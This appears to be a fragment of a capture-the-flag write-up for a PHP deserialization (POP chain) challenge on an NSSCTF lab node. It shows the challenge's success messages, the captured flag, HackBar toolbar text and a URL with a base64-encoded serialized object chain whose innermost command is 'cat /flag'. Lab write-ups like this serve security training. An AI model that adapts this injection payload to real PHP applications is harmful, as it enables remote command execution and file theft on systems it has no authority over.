 }
Now you know how to use __construct
Now you know how to use __toString
There is more than one way to triggerwhat do you want?Congratulations!!!You have learned to construct a POP chain
NSSCTF{6ecbcf34-43ad-4f9a-9ae8-659dc22bfbc2}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
http://node6.anna.nssctf.cn:28763
/?ser=TzoxOiJGIjozOntzOjQ6InVzZXIiO3M6NDoiU1dQVSI7czo2OiJwYXNzd2QiO3M6MzoiTlNTIjtzOjU6Im5vdGVzIjtPOjE6IlQiOjE6e3M6Mzoic3RoIjtPOjE6IkMiOjE6e3M6Njoid2hvYW1pIjtPOjM6Ik5TUyI6MTp7c
zozOiJjbWQiO3M6OToiY2F0IC9mbGFnIjt9fX0K